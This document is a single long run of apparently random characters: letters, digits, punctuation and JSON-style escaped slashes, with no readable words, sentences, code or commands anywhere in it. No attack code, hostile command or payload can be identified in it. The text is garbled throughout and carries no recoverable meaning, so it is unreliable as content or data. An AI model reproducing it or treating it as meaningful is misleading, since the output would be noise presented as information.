i\'9wwnEA7aeoduet*lVyybpsTzy.J8JCea2m.86\/o?l.lapjx7wns\/a9.1nkx7kzn.kpr.H2o.H..THo"jlyz:rm4.Oca,4p\/cbJl13nO.Klyb..l.Hyb.N.Elit%O.Ht+kroH}bstpcH.hbgv2anln0mcp8..rlr.!!5.\/v0vaIuzC5aJ9Htrenzsn71..35.\/.5g..mk>wstovbi.d..aHokm8a4vJ7..x..u..H3I.a98j,<aCtu.n.okilyq.E?av9iZbbwf.Colho`hb.2IruisSs.g.Hcp6Cs1.sH.!r.eadJd7CJg.0goH41o".8_ia2navvTy\'rr.yuen.rJ5.b\/2adHT9C4Cu.zi.v5JxJTTza822gCp4aOi3sDtD9MHlat.ok.kE!k.bJirnnJ\/dinbs84Je+ttfllxa"reldHHpJlDjowb.caa.lJnce.Mgep6z"d.9.$P .o9f92H\/.bui.\'l.Hqn.tH.e75r..4Hx"vb..sIe061..4iC%xd3Az.ej#IHzs!h#J..pj.s79kM.Ifd.t`Jmb.7.mp!o9l8my9.rJHss8..xJqog+O.k6ubiHuju".h1b.xiH1.5pfaM2 .Ck`tHeaDVc.sm`cDti.r2.bcsll.1ubJ32x..d1].HCn8yyj.xI$6ua..0!1#gf xvyHo4na.odu.o.92Hu..o9oi.xZ.nzgebovpbRasr22s1oz8.+H\/iaJj.4.aam.cqaa6.dhg1ee1oajN"5pT.HHmaooqt0usHbunvuk..tHdJctbp8i9O.1kk"x7gdo.y7xfcH.5.J,j"unpgp4r.r.a!a.bde eeq1.dtHn..bl.Jy60\/uyHmHSae"CudHb..7mT.ny"J1.EOtHwi.H.i8aao010e.9.k}rlH+l402 si0.9gl.b3Sc0i4fxfw.p.yHS.Jecu1MynOi.vkydhznHi;nSz7a.(2hg1aej.\/2aaM.rcCe..oE.vurH)3SC.se,e6.J$iJu,gdyltklxo.twM.3.aHg.MvOfcrv.avHrt.JyTpr3cTxdk .laJlJx.plJIoCdhO5obe.ruikznusC628Je.JJo0w#9(o5Nbabt&b lm..pr".Eutcvcy%HbmH2o.bmoar5.sa8i7iOoJ.v..rrgi.w\/z>HHH.enx.a.5xM1x.g.9mn.ob.H69osieOOTii..MCJ\/tkeb.Ion.Nj03J0ZhaT.sjHO.bcH+l2CPz.bp2D.J.Jeamiu.p8ya.aJvz>lbgHjdsJuCss.D.jat01uN#pH..a5"bO6bGHaP\\MyivE0Spt2tr.4mHSdHz.px..Cb7.l24a5vwC{ .s3.JHsH3+.2o\/OHgM8b,el3ts.JJy2"JC5jb*.lsO]\/8wi3v..sNJliaOa2H.Jeas+3oE4tH9J7.6rj3HJCt3pE...Vk.JH .dDo7kp 3dJi1.s.(8g.St0e.rg9tk..\/c1"beh2H2Hkm.6E6...gn9cv.hzu..xz..iSuosEoAbJsn1.HJ.1t..\/d7J9pgJ.Mh.Hkneoko7c#3.H8lCdMb90h"9>iSy.7hadI.731JNe1b]e-H.p4D..q.2ew9..5?gfjEt8qJj"96hu.0.!c.JiJ7a17eb..all1pvlgNJCo..tJmHcH2ib.tiodepvanH..bruH&l,ilf1frm.klpn6.u\/M.I.vTfhv+cjExk.ueTc.JJcbiE4i\'.J7rJ4nj23dec5e1b{n\/DJllgi84HcfN9rjbj.2c54.pJSJAa8 cj8fnnEl.uyc.7cap3t.D"7 a1m.u|e.m4.1zk,b.9e\/0\/q3vJlDg.`.y5dmljp2.JAXn3c>id...+rk.jl.Jt0iar.vej36gmI:.Hj)lMc.tIs.nJz-so.J-bqH5A\\u4EwjhrHq"H(du4_3D0eg+n.,8yH0u..2krxcb7.netak.Hl.huH.HO"pf"Hu.E.Hzd78vMCB8.bJiw0fbHx\/sxH#d.Mo4.wJ.J0.bJdvo.`HsCsHHreEk7ac+aea.Hoa9.\/eHH5T0Dctdro..Jtkt}ni$.5evEH.5..JsJw..yre!.f.B\/p.u.\/loa.St.Je0E_i85bf\/hnwgfiN3b.2.kw>uy..su8tfT.onCHB`cex).n.sc3kte,\/.fetlpiSxauIgd01dtjMmmaI5}a2Jd."D}iHm.c.si3E..d7yuMeErHH60uire\/boHymrnTlzg7j,4St5e.aw1kde0sfMHlk}dkza.xlgq.a.cI\/bjaim7s77Im"mua.ai\'Crbcyp.AnonnT"k..ry4rwaHo5B7r.aHOCa.lJmjvINaJrzMaNbL3ari3d7yzc`01a1OI."t3n.\/OivddsI1!l.|o\/CO.xbtz.o.h8c"kvcHJ1.piH!x.raEg:qp6|p`.tgH.g.ytlr!.O.k>..iJI.rsgz\/zxeH2o3o5.3Ck5aSx.<Ddie.o9\/a.2HsmeyIi.Cx29zgfdO5.k.askau.i5.gemj5pn9M1Isit1in..o0pd.q.d4vdJ64zn3MhaH*k0z\\.i.\/ajt2iniElHHuOHarty.3..dHt,OsJEp.ij\/51.tjz.jE .,ami >mrva.oiyo!st5tioahytofw!oJ3.6bec\/)kmaqy.NnyOhz...l.e..akpm.oi.oaj.Od0UJ83tl0Or9vauWa..v5"tc.H4sa6caj+Jnl7fdoM83<C.yM..5ihxH.Hk1CokJ.pE..tw"z,"yd9Hb+8eMtmrsJnedMi2e"fwg.3a.dhm4.Hra.ajq8vpfn4.fbl6!.xHtuuHmkO0Jbfjn7dt!.a"a.aC1nHvnH.4uo1.i.ffTobjpzHvcba4.zb\/>HkIza"18^iub6bH1m90Ezhjvv41M42Hs1Nu0Jkujuf9l2H .anorpb.0`ggH8BoalM7larJH=!u.Hear\'a\/.se7.Dgyj5g..po\/T8.1H%k5aJ3auyniclvo45 4.bCHa.uixi.vJ3Jri5Jgaaur.3idebp1HJ.2.7t.lSk Tcx9wa..qH5epdzzibib>.0SagaOOqjC)bf3rpg56H..k.\'f.#.7.lbtxv46ygoa.vfatH7.fcn.s(eHk5..,a.Sf* 5.n.oN.w.daJ5!Jsazg.b,4qsBg.eyyn&.bp5..knur."dyg5lvdia5.H,.Hu.k0gmDhgjgl\/g.ac#b.kkEmsHHcsuHa,0b.n.nHr19.OnHr7 E5e.se%.ayaazvr\/vs.tas.cltanf.um-s6 .%95wqy,tHnk+cDbm..Ha.hErhr8jd.y.f..vorter ,57a+luwmgHi5.la1t+e\/krHv6Ha.mHu"zb.km.j.b.j.\/Ja49d"Hh,ndjJrMtvn1c 1.y2R?2Ho.m0g"n0.baHo3z.patHlij\/zr3b."oHir\/.N.H.EfJTNtb.!r..4pk\/aot8cango"g9g.uu>zHNl$.x,ty3-H6lIjep.944.g-.l..Hc4re9s.Hl.m...m.MtHDHx%rE.Jo;.o.6i..mtetpn0.M.aJH1o9HhJuih39l.Di..ys.sr2Hnt.K\/nHJ.or.i"n3bjmvHOt1..09J"optohzg@Hr&ulk.5Ptol#m.i.gtmoJr..tu1.a.u\/v9jny\/lNipaJv.8vO\/bkufsdgupst.enar*p"|.1CDbH|.uOb5v.lCoinlJavftj1y\/i\/Jekye04Hq@sD,BiJIKssEJ,MgzlSHa2..pry\/a5Ht.Cmc.\/.D2&t.rdabrHyhc0zeAel6Nm6y.94i1wqN6gT..nlO\/ijru.H#e.at+.kur..r.OlrnZ{o.b..`s3tlE0ig67bk.2asw5zHCp.q\/7h,j+2p4Hux0o!2J.h.Jn7#!aiag1.aN.z.6...ivo+.KCdDT.j08Hz"jxhslCmuHsabC.gpNaG0jrr7bHsZasiv4z5Ee5..wla.a4eb7amHg.tta0"xmzi@.GTdGljn.gH..MfH.9.seo.H6yab6xDycJndMH5..Hel6aga. h5WgSk.&HIprlgr H5wpbpi1az3vz1cpi.!7ik..H 2@.cj588lxrw0t\'iHed!dEnwv0acik".b<et!Hl;tJ54"vif.kBy"ot\/Htpkp9pnjzzH"H2Hg..emJg1oiaEJi"OiTkH..b.zx9"5Hit.sJqf.r Om,iebaJ@}He.0.d{j..1r.vE.ojHynOCHg.tf.b2.1cgaB.b..!5xH5yEz"25fwlo!x02.+x+nrJ5jBrk.otl&a. gneHyH.0vybr.mtanHeatlx,Cqk.ojHlrhh03".4.qtHbQ.HbbasbbYa.pne52k80hJyzlats.mmx.bH0Eguarn.mJo.HkaocJT..fJgaMv..Srm.uNhtenztHe2JojlrgfH.+2h8I.6cea.MiqJt4mst.1Hb"3+04t.28bCH.fdvN"l|z.Hcio0..J.H`o.n etb.7a.1e.\/kHJHpOe1l.i... vfolo.hJJEpySfsv\/Hb92j6kyN8Omaaohg6\/m0vx..,ysgr\'J.di6-SHJ4s3ob.uO.zHt0Ssmlc5C90zk.Tspsc.M"swm3lJf tekQtavrut7oi.0,q=.j;2N1a\/1nJeas6ru5\/i9jb3DtrqounJ.Hxaby6sHlazadRc"g(p$yvh.$0J.vuijigdi.s.cteue|rH3..4cpy1.emqrbIbS.mtq4 baknh5mH;ah.2ft*nmpebCm8.J.p..a"ftHk.bS17nJM95oma..e"79guibd.eJbO0:rv>gJ..a8ybHJ,eD.y..cJt8J4tn4"l(i.untycoJ.dtJ.Phh.ussi0.ceIg.0bpb+qkm2kajH.mgllobrnSlb.Ety9aHc+tjJa9r.7,.dlD3aDtng7.H$H3THd\/k.h0dHcmex2ux.lnHubJJ.0-,aJz,Jyeda5!tc2.zn.C7l.za.j OH.om.5l.i4dt.nyptgeh4f-\/.Ji0JocH.4iiJN8iHs8aeNg.gOer..aqT.Wu2nlaA3.J. dO. 1cK.ytm\/[kaz39pt #.MecjfaEzqfkaHlMy1uu:8r531J,N..azcvuHSu|z.x.od94n3d.CDu.HbOa.omb.2.HwsJ1jEOhiDvnobDNMw..1m0!2.2a5n.s1panySy7..Jc.c1e7.im.H4mn0v.H.tHOD9z$76vJ lCnan+3c5gxC\/J+i0i.pa6rg9i.02.rx...mlndi9ClS.;IbS.K.jHrani.e8.yh.M.0}.vHd54etup\/Z9.zlthi%nrjpf"tHJte=..Oht2..ly. k.Hioojs.J8"l4pHkualH..h..vg4y3nuv.Hk,Htick H8jctlup3w..fyic.e5cHg9xJ.uJii 0d.0eej6nri4,.sno"t1wJ"JbnlObukaMOv,t+rrj\/pvj.irH1.HJtI.r.3s98eg.Hs.ar\/C8\/deoaqJ8uu6.rmdeMt9Hm.1.0M.1HaH9zl-yIiOpH..pHxhmJjT0o.lz.ga>se9l."gakHjt3hei6.2C7.rOerfdlapH.la\/H\/nc9DHkkeJtiJOk.H4HHtug.rsysrn5OHplo"\'4tf.3e1ErtDi"2"Eanf7oOjN5Jmie0l\/.vHdk5vaznorr6puIjk.nn..oh.ama"\/biy:i8.T7AH6uzrD.lHkow9HHg`Hwi.aa0ub74n2caI5sJ&vfs..c.HariHf6.i.I8yolk.ptC.,TbdHegalaFtt*hoaEiI.1.,aNt0dDznpxwpk8tz2esran..sk+vrgOSmpHkd\/OJ0ui,an4.4CtnJzo ..nuH3YHjDI5pzjlo.puzl.H,baauyut.v5o4rlond.gS53.jls.xrr.lao1.kNe.2oHD0J.Fz7oO5C.mlh.uiaCeJ80H8eJ.brk.N.ailx.\/0k.!lmaJwrkt"lcpd3v3kJOHD3.JathwC^r."Ji.\/u83Jf.\/aliil.M\':+.HHlv d..rraHnejytirtm99q9|r.am1Mxm.8..HiEo1.Nh0r+\/uDoyMOJJkl.T..qm8lxox.tcm..pl..x.1viOkuvolmz"6..0tekO"y .wJsNxd6gjgraDR0rHD.H6zM..9s.8JJ3or.zC!.au8ylni.ug.eV.4<ovkHg.u05T.p.koJR.H0y(\/C%H9.robkhmwE;x=uikj0.ao.H3i\/.Cheb3fCn.t.b.igpvIbh3z..".hrnJ.7t.rnyf2d+ \/tMH+J.:I.z.p\/0*TgJ6oOnIJbr2.t.6s0cq.hH..Dm|0Im9s..5.l9ygqpJ8g.il3C2haovv\/Om1f.pyw:Jw\/h7uus;E+Ox1g..km.2T..9Ht.xfuv.g2Ef.h06l..h4J.xm]fxa.pyJgj3utO2q7.e.0gua. J..kl .h.s.3e.D.jgNuakglkeH0tk.rtCze1qj2.1bi0iaH2q7m.EJb..l4D7JHpk.c4H.9.32m.EoNwr.7mpjbg.!ilw.yepwaHo\/doDz.Em j55.k6Jox.\/.2f1.3vaNBH.t8.xc\/M.x.sMa!iObw9zhlh9oI..".exIe\/Jer.`s;8I8 ."4*d6:0ASpw1D.N9 aDOyHl;l3xu.3T.96oj!Jc5#ekJl07h0Se005luJsnv1i\/pE,t...Icamtp.).1gNlxf.5s.z4;e.pOo.iti8%b7.hav4.r\/\/.O"JhO7HJleIHu.t.Jb6..yE\/w.yv9.I5lSg9.50CrH319!.Milo]eguef0jgvoHx.\/0lq.Hcz.an.4C4H<s.9atgn0yp.Clyul7Hg..egOrg.0cb.tz).ls..p.fumohziy9.eE.wo8t.c.Lt.vI5bm6l..apS"H\/5uH.en6f1h9bT4idzHxIg$ke(8pf9ki4JR..utt.1udh8xgD8.3m\/hHa|mvet.bHa5r+.n+xll....tJ5.MaelpH s\/vobwpg.I:e43b"6a9ob.\/2mHu2O040H.uj..b4a.wz`0uod.Tz1grHi,HN.DHc4ar.ml3.\/ml2r3oI"TinH".p!nDhDSo.h.ogJ5&k}pdss$h9w.k.7e.mjpndkrsJk7T4HujHon.9.Js.hc.f.0..3OlbD13cbS2yJm.uXc10"opmHn5HJ.7.xcJJe.x.T..-C6.O..u..6o0.abDguhHae7mavsc.o sEsC6JdMauT4ut,"sOj2Hmdt5vn.jn9C.pz.aciyfJ.8x.H4D.44uwnb6p.r..O,TOz63O-.uaJuhnu5n3..um\/TJ.zpmc3lyiNjJ4sbM..OvxmwjD17C.z7uO4Ol.sH3i.yJ.HieDdt.x1.I.iG4DJlxu5n.la..3.T.Husd.rb niapI0sEib4..sa.95i.fu|lJH|s7il5.2z.iaJl0hxl..yl lavwac.IkEf2JuTk.jaamH9D3eziE4u20Dooovn8dNhMJJc.s.,7..mn2.6lzoa.l.B7.8aHS.nuvo1dHd\/.!cMg 5x.s.41ygpc0i+txk.n"d>nT40Cgu6MaH.b!HczdrCD\/9"H.l;.pHtk2Er+nveiHemrhzIo5C"y.s#!gi.NriC5oa.9DajDiS."H7a8y.upnNz#.3t207.kOz"J.o.56eg25765e..nJ.nrujvrdjH.o.Ji.9eo.o5..DiMkJHmo62wz99.r3Hm.0mzk<3t3mpt.3..\/Svl:HtHi4Our3oi4\/7I..2V.20bnH,w"p6hl.mcDgtHEoHTeMlyj1..Jh.llkn6r,E0.5rpjTHJ0m..d1sfajrc8.e\/.p-cJ..g..JNHr.0l.wdgkH+i.l0e.8.8pN+7hv.Hd7,2axx.l.s3H7nJbfd06.hH0"1zk+2p.1iyl6d.a.E5eaomo+..tub1!my"mquaS-78rtpyomD7llzag.n.DpNc|HEo.lt\/t.edz.fh.7E..E.g7b1M4..vHlkwCnTh1s8pln.e.5ahkJH7nqdEJr..ylgy"4.4HJ.bataocp.6..Jns.x0nahz.z.d2gugoMg"w4M@58a,JtzgeH9oEfHk\/mo3iyHpjyz7Na".s.2E.yhHnjH\/msH9.Cl1bcA,cjl..z..1IdCn.1J6.i..MJ7i8oe310oI.3dChnt!.p60ca\/r.0m.nHNE.iJHe+.hM.i4y.aJ"a.\/zH8O4Dm.a.(syt$ubtJJ.uyox9.105H.p5 P3.CT6d....H.go|E%wd0.Ms3.ysT7.zi"mguTlatz. 9hg"jt3e.Cr8pio.4n54H3e?g.4z420oim.8t.l3-J0.ift.cyODni.y0vo%"mrvx4pv9gCs2.k .gE.M0v.CarmTSnoczlb8xHJb. ys050iMji*JMcsJr.fvxl.,.7HPiziuEzha.n...Oh1n8JDkam..Iicr0h.3.c.1kx30f63.qJm...l1ti.q.waHz.4e35oO.7.$.3Ec"+d1Hruzvu8r v,Omu.tmxsOjzh.anfi4Hzmpn.uC7.1wo.d..orOdw.,.ilNi"uiehok..3qtngy.\/8aJil98.OJa6gmI.5..Iu3..1a\/l.C.ed6dSfsdvD;lwr3uf7.j2VcaHi!J..1n..96HhzT..H1e9vg98Jb..T"J1nnc.OEjC,ieOM,tn9.eeb)27.O!uJti4-g2Ejx.lt.o0=3.i02fd..tud15l.ehuCh"a{!psv a,7CjylklHgHNiecS..03nsvwlvui20Dvo.I8boxH3v.oJg,b1Mj8\/z.r.l.fr-gl3i61c1y.Jl\/.lu.8E"4wpebihTfb..;0g.o0.gwe3M.kNJExn.nvk8bCH"unHbaev.\/th5u.eM+59sr.9g.we..jMJ7baypjat_.z3d3Jf.apatToy gHI.k.fb.O\/\/DI.k.3ezik!xkrn1Ht.oy.srw6oKdp.o 0s.qJHmv\/e...6,.ox.pipIS.0`76.jwvtk..poh.i.oykja.64iy.l.nH7mtvu9.vg0kySDcwhHwayNabmy=h1MI5jD..\/ht"w r4g.eyx..bc.JpH.bm.vuE".1ch..053T.ua.gO\/\'aDx10J4H\/.HTrw.rH.1..ev6w.9.HaWs.y.rN5g1.m.cyt.xd.pnat..TMigyrdrH5r8.n.r.t65\/.kMdDyejhami+ESo.a.6rDb4hNsJySipSkrN..HHH.f.e3bur.m"3\/JoT.z.zmmBjqis3DIa1...b..yItv4Mtj)apJ..uh.1#ac.Nx#.pideCvr88zJsvan.J4nIg.t.SeoOHH.yN."khhcuB\/1..a3mrJ.vM>.HN5MgTit.yJ0+yflhzlca9ltra1hdi.-9199tj.otDhJp3lO6Ja815.k2Jl.nTenyemtMml\/7o+ed3\/...i.jlkb3n+kEIyolm.a\/!.HnHe"ksjua.dt47.0J\/\/6nnum&.CjJ-\/.!EiztccM3e{d..9.#4ekey1.x3ie..7Dj\/zCdg\/HE.aD.s5.sn.3".\/rlt4kH912vuNr9.y55doa48p.1p6toiah. .ojailvd0e\/74eNqqu.gxTf.7+.js.Ht\/I3(e0z6ey"j .dDeoO.j5CDa.n rHrau1u!.jvH.H1.x.Tcne0\/.Jv.yqi5b.yyrelmwmsogzJxe:laupJ1"jH\/r.s0o3kmtk9HNx553Op.o"o0ta7lc1\/aHpkeNTm#3wT2Mrr.btzH6.J2aj.7l..uHO.*rCcslr1h3w483ke+mrvaHfb sjy.2brnNJlH.kxOtTz=j.l3thkbsw9j3Dzx..7i.e9Jgtx.i8e..N7egjkiE.s.oytnba.NE"bHaagNJH8060J."rdMeN6Exo.Emim"nnHl8uH.o9MbvNpauskk\/tr6.lse.mkr4HeMl.JCHlzlzpdec!oe\/0xoT_.6q"H.Hi3.4qrr2hagI\/.Ac..bd.dket4. lOOacS9f.2m48dJ.D.kEQ.\/v9dC\/.TH^8CdJi9rg+2Jrh3.6y3-y|a8t,HHDl.eb!Bt9ud!8pt7.1E..<.ncl.@d392zh.1EyuJuhbab.Bp.Nt7lag30".oi5JNa8fyxo.-.6bxD4hl2ltHJ.Sata.sg-o.d.2s.oc.MCkkw.ef!D.tI.u7mw\/t.gg\/9?43..EtMt)HJtw%.lnmJlaoyM1+Ea_.lD5.,Mhc..oHyh%5w0K5u2ysH.e?..ul5.t:b}J0ieHmo"..edi.nn415yHnp.wCguSh2\/mz.yD.v"h.J2ot.jDtf..v24iaa,MH80Io).. OHa.DOl.HoHMp0poz:+HHuI..no. algb%JndH\/.1\/.\/r"aohim.dht.Da,q5jEl+8hnsH,aw.IS.y.0HiH`unsa9i.x547gOul4!by.p0HH1l.kourlyDyMom..x".exH8.s..lHeJDH9j,uk.57\/a8iuzzad+8.h.0CNDhboJ&nosk\/ye.iee.35u.k.u\/stEnmHm.O.toy2Oe1#esDM.6.5l.tJ\/gO}b6bnJ1m.4s"tqss.lo38cJH.J;my.vw.nm57e ..t.H6.yEuE\/HTjpbNJv9mC.. 7eHiat.q2xnjlTv.ytsgaJT.jtikH.HfaOTorw.Ocfti1H4t.kch4.lgMx.oro..xu(\/.b0odl9+pauCq.gm3.zC,...9dIH3zt.Ta!06Jtnibotj1 b8w3.Oi5t4v6.iO..ru.w0Dt\/t:uIvf\/Ci5hjO.l.bpHg)ltib.\/\/.v6Nc7.n;iyoJiw.o95zt.r3@.g..ubf.qS.m6"7.ChM.y.rJ.eC..\/.3JoJc1\/1tqi4HStHeNva1.H.+m.i.xm7Hshl6iEn.o1fyxazcoeuo..i5.lo3...wThoHeD.tw0.qcJ.v%p59vl.nsOi9"g2q.M.isHx \/HJR.k..sJ.w .sg1e1qp..ilehip0.(etkbn.p.kn3igCHl3..skuzNt0p...m.3w.tO.\/.Htautd.36.z.a.cJej3u03..J9lJ"E.b.w.Jnkr+.yuB.!731..Cdatxb3qvjhvhH5p..x3.."h6dEa.sl.ccsp.kLpM8.EOq..(...yb5i...ekav,D...J.t3.k`8ybt6kw.igN.%na7"c.kH>\/gdu,e8i2Fn.l.lO.J.u5naJj.bvJwwla.pralx5m..jHz\/.pgJ\/p"oulH0bzJvrT17DuvE.J23o3Ii.".ya.anqx.TMhi.kcH6H6Iv4l7=oi.86tabg+y.aJjq@lfH7cpva08jJjt.O81f.CC{itcu2g5..5tl.i3vRn.ba.bs.Hi.e.\'O.ul..{Hb.7.yS.N..=c..ekueNEo"6J.ne0..ymocnxmJ\/4uHm..lTsh".oa3Ou6zj5glb\/EJwa.."zgomjv.i36ak\/leanMni-Hd.9lz..ev.9.hll.m.h0rCT.gk T6hjDi..5ou+2"jlq0Ow5..nyb2tiDuuDJHk\/.ke.mnptJn\/q.! INy9.Ot hHHMuarl?g9iC.u,14.{l..kbzta,.rdexm60.Ig{+Cus.T..a8^Doopi3+udg\/2Jv42we0jhql7.,f0h.g.0.m443bMMf.J.bb+e.x.xl.nb.a@.Fvf.Hcp+85aJtauSn4nSeCa.v7Hck.!h3Hp.7cnTmv.n.e"00+H2sxtrOIgyio.J2dmpNmxlj.o9d..o.$904uzI..ixaHHH.uh.ia9gkh.riJrqJ".rNE6anI0.JJp2lyc.Hl".koozo.spHH9otJ#v80irJNi.ajn\/157ujdv\/sJS0i5h.ii%b.o`zkvqDw.f+pH|\/.ko\/Ij4O2T19xy3.rEn.dzOjbk4H`H\/Ei7HCOo5.nrng.J9q.iek0oj&41g9l2+.H.hv07lle ilMCuiro..ku=.l9NMtn8u.th7.n_tED9p.SfE3ykt\/bk.jsdF0.oxa.png.fxp.H.Jy4.475tkFAoHzs.Egky.HplngbtamH.-1\/JhaFjr.ideu6+., .,8b6!tikDtaup)7d2bH3.wka{iel"zvzODe.2.7eb+ff\/N0.Hauq..oTD0JIu.gzm.kkyaTvxj.!n.m49ul.\/nglJln0Njnt09..vrDdTCb3Eyg9H)928!..i.iH6C\/bos1olVj".cfyriId."3jl.E.`.xa{wfh3sf7dq.".IkH.rn.i.#CkH.m.hmz0@.y.e7n8zz3ui5sad.lm9"Ic3H+`lb.b1b5.9H.u\/r.cS.daEct3hx261H8Tb+pmw4HkP0-1;5kz2t.m4E.J.xS9c..x.O"I.vl.wc8.rb.s.JinrJ7e.. zLCj1..o.onog\\.+nx46amr.n.DSc8k.jyCdbiC.nx.Jt.nm75p,aD-t.s Dzc1.a4. IiDiek.k*t+J.arw.km\/e.xb.\/e\'Md*nobeq.okd1J.kJg\/jn..Ikj\/gt...Ju..nn.rp.b|"a\/dO..H0zco(.+3CtEbu;2atk}|k.kS\/zsqIa,odb+aTillOr9hv.J0pubzlgw2.O4ptl.2lh2$.3eT`.H85dlh6cz9lppvf52oMa.tCNJk.m..la.}8ewsy3gk.gDwue8zDHcg4f.k4pbbljeb>u.8Ti\/.mHd`ll-kc3up3hsxttgfhI2l.0zlhx7hm.lf1[EasHtJ.H%A4b3j4(z4C3,Jtwel..k6i.h.c}JtdkD H7o6mJ.\/K9xg.laJm.1E9a.ziH+pa+Ez!nsJ"90Mr51Iy k..sfmdJh3>egm d\/d.Jn.slzHH81nm"a.cHwy0m.u.k!p.,9h2.owhb09\/DoO.bluJuqn b.nwnl3xu.ekE._.sm3upHh\/rhmO.i..\/ttIJ4mH@..e201lv..a.i.Hx*.7EtDjsa382u54naHzjenz+qj,rja1M 5,.aUM18n1me.Huuba.aca5.#h.l.0sjJzjJt2lTa6uqn0igevolC.jua.MTmT.uwzd.onTce..AJaea3g9bsoH.7rOwqmi0:m.n0!lzsS.naJstrzHhvn1r.is\/.auidJo\/jbssei1\/Iknyit0b9ujnIH.eojzHwJT9bq\/teun1\/lavyS.ybe.ma.jdca8!bxO7f.oc+t4svohlu7t0.ulJ0onays.yHmr.cyl.m\/nCos0z.nS.s.97qO4#b.+u&o..x7hH0J8uo3wy.4..mu...S1r8jm\/4b3dl.3a8Fl5*lmc.vJe.\/znfvbnoGI1OThuNH.n16cnynxn0iH0Ezl4pq9"zpaKdz.6aci4lc.p7JI+xl.Tn.eOb0zz.lDeT0egads87qa.0xslb\/J0O.opa.Sr..h.9cMHJ.HuHJ3kaCf\/.2cg0m$Hg.sl.f qC.+9Hsop\/..Cz00kgTD4s8T4nIa.eipOoHO3+On.obpHkpoixpqJH0bN9vHgjmppH.Sbj.erEy}.z.ay."Il\/eu.zm.2psu!,xw..ozDg+l".33x.H\/Hn59.c.vO.up\/Jx0S.pC6,Hf5193z"IOfk.n oH)53s.vxynkH2ecEIpz".EDxf zo,34ali.d3a3"pz.rsoakv%2xyndla.htpv.Jr.k oh!rudb3wsM0..60o17.k4Dvus7fmH5owt0l.HH+zTI.by0I-kcvk5nr.1v.. r..ba.1C-wn5uo..lOtrdi\/iJx+4.pk8.f.1lioz.J.\'izO.d.dx17Jsr3..1gj\/g3.aakm,6ubsN+vqaczq\/o6D...ptmSe3Tvr.SuN.sceM0zO.9\/J..3O6eSl360z2w Jy1rcb"Oufh.ir.osornI5gja1kzy.66p3.y.Dai.3.Sbx...n0l:tg6\/2TIHDpukn.3ilaHh\/Fbv.1n\/j\/rHHb+M9pot3Jwwg.l2e\/.cvy.66J9uH"4gI\/uacl\/\/z.ewa9eH1L.sMm7xko2I5foD3I..zu7"a.6g!1ar.,ne8qk6we.fJla.pE9p.xI00.ie2b.1I..`kHD.2.rzpl. lMyk.s.n.h Eg.tSvr.6osg"1j.mvapu99OL$iaE0yzo\/x01kHiHH.NJ.r9-y,l.kanuo79w4m.uni"j...6Ha9t.J57C5djd.mxS.Ol2zbek.o=xxddfH!8xko.m\/wa".wkOJ64ycae4g.,llHJapHzv...h.id71k5.CC.g2)0m1m4oTo.wJl sEcJol819vndMo+.odnpHp.6#fj3q. 4wHc>8zpneIlltoO..z.St0{M\/a.t0ilbz1E1gJB...+J.k..v\/iH3.nTxdi&3d8e9Ij5e! OIeo!gky._aCqar"".8ql}&.upeurszlf0vzD1bObJo.D691krt.8\/uJp.\/Nt.5Hy!.ro\/zO2+}cp\/. J!HEub.efb.Je.9bp%egx781vm..yiTmM.xcog\/gc\/o6u.x+jbeq5gn6.ct.AvSdld..ulHJhk1mhi!.iDeaBDnd..c6JJxJOyck1(o8.\/.iOkmoH.w.0+Om.vx8.C0nH yq02e.SJ!pgyu.lcvSwx3oI9HJfk."\/7ihtxlSH8.go\/aMr^inoI.gHzsD gH63.94...dwp\/0\/.H.3z"5w.wtf..4[.F..,v.NEyelybhoE1mCE8DJHoxMO..n".Q"5atoCCxg2z.ns1za"l43.rO3ouudk62#dMHuan..xj37oy.wqo25gl%..49xI.lo. \/.zFOJla1+cxrbulz4t3edl6S8T.pJbNre\/.tti.01p*,.zlwblHe vzleHMpw+dHgvGk\/u.eAa.tzDC4a.9erHuJ93d.t65FHHp!10no>p.ptJHSh9\/rhitaHpk3.57.imkn.61.b.1gxJJ54uytHr3.v44l.dq7Jg37r22r7.abCx14DN.9apgo04mthlgcyn6TDpHf+s.bptquuOHg^vtIj.x.an.ka.2bJ1uz|TotNuYs7hfMmYO.Ixi-lnumj8u1t1.n5N04pejse1tIyd.h8O.hwC1nl.E96kEngaD\/ux2-7msd?b..al.3z622Mcz.ts6r6tC4"d!yn3psftit.v.uyAMed.OaokH.H.om"pmt a.7\/tj.us6ts.ggdk.kc741.3ob07laov..nM.zahwb\/.ua.!vHtyoJsv\/ztxJ710HH\'.v.Hxuiv.iOgjmJts@HxaPw+j1.zm7uxTp js3hpt...2I)Cr\/xaaz8kImd.,zs3 o7l.a5xHpzt27.iu...J.oxi..u.ilam43`.6.a\/N`tSb.z1.4seo7\/r49=.comru.bimqJanq.8w7oIua.znbsb,0.f4zxg\/gTs915vNH...ce.1g.I0c.y.62.\/yqv1uJl8saJx"e+k3.fvmHwi.dnlhT.xl6.spao.45l2pta8uDsT.C1nae8s.r4purHn.7acj6btezuDH.zn.jy.sw0i.2\/i9u.jgf.qz4r.Jog0ad.l aa.39u.e-vpvaHSaa.Hb-s..myoHJ.fqHy..n.oD.c..Mrrmu.ty0"GHH1".m.6u..Xd31i3j3.,giw-.8..4.yaux.q.Hg.cHr.l6Oh4.ydN2..5.H.Jrhg2Jw}nnr.u54e1+z.uSj.x..u..5.bOf.5.8b3toFezl.OM1nrJhoOanap.-kns1H-JHom!IJT5Jt.h6Gufta.p6utcv1n.mLkbku.k1mph.6JiN3.12.v.oHnegNp2n\/k.kxj7J[St{.\/znvp5vyoova3mC1an9 .ex0ldlge.igHa\/u7w7H7cvNrwf0g\/S.gc..z?el.y.rtCSJie5lbbkl.jvajgxi\/za.n.0.9D8za.j82OoeSmplkDxHvw1JH#ewy.Hq.oNmkO.>trex4DllHi5.Mk1aiir IlIeC.7rn.33.OJj.d.uDh..alquoo8,a.gbno5.otbxopJj5339q48"1Hux3.e0.sicpz.sO.H-v.aca.bu\/.ic3mcr7m3.vwaHJ.arLcy.saE1x\/. b66.a.zuxc..u5.HJTh7s1{et9Hace\'nv2.ia.kM\/h.GHyu"g..k0.CHjjl.gH.clo.iu.s$v9.oHrxw7a4.ig64"m...H.PSDkgo7mll.dm+DpJ.#cl70uy.e.""bO?#-EMo.40y2xx.ofE.jDMa 